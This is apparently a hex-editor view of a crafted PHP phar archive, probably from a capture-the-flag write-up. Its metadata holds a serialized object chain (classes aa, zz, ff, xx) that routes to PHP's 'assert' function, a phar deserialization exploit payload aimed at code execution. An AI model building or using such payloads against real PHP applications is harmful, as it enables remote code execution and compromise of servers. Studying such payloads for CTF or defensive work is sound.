 起始页 phar.phar ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A E5 00 00 PILER(); ?>..å..
0020h 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 AF ...............¯
0030h 00 00 00 4F 3A 32 3A 22 61 61 22 3A 31 3A 7B 73 ...O:2:"aa":1:{s
0040h 3A 34 3A 22 6E 61 6D 65 22 3B 4F 3A 32 3A 22 7A :4:"name";O:2:"z
0050h 7A 22 3A 32 3A 7B 73 3A 38 3A 22 66 69 6C 65 6E z":2:{s:8:"filen
0060h 61 6D 65 22 3B 4F 3A 32 3A 22 66 66 22 3A 32 3A ame";O:2:"ff":2:
0070h 7B 73 3A 31 31 3A 22 00 66 66 00 63 6F 6E 74 65 {s:11:".ff.conte
0080h 6E 74 22 3B 4F 3A 32 3A 22 78 78 22 3A 32 3A 7B nt";O:2:"xx":2:{
0090h 73 3A 34 3A 22 6E 61 6D 65 22 3B 4E 3B 73 3A 33 s:4:"name";N;s:3
00A0h 3A 22 61 72 67 22 3B 4E 3B 7D 73 3A 34 3A 22 66 :"arg";N;}s:4:"f
00B0h 75 6E 63 22 3B 73 3A 36 3A 22 61 73 73 65 72 74 unc";s:6:"assert
00C0h 22 3B 7D 73 3A 37 3A 22 63 6F 6E 74 65 6E 74 22 ";}s:7:"content"
00D0h 3B 73 3A 38 3A 22 73 75 72 70 72 69 73 65 22 3B ;s:8:"surprise";
00E0h 7D 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 }}....test.txt..
00F0h 00 00 C1 F7 B0 65 04 00 00 00 0C 7E 7F D8 B6 01 ..Á÷°e.....~.Ø¶.
0100h 00 00 00 00 00 00 74 65 73 74 52 FE 78 D6 BB 7A ......testRþxÖ»z
0110h 15 2A 57 38 59 E7 36 92 D6 B0 F1 97 F1 C4 A0 2D .*W8Yç6’Ö°ñ—ñÄ -
0120h C9 3B E3 87 C9 FC C2 31 AD FB 03 00 00 00 47 42 É;ã‡ÉüÂ1-û....GB
0130h 4D 42 MB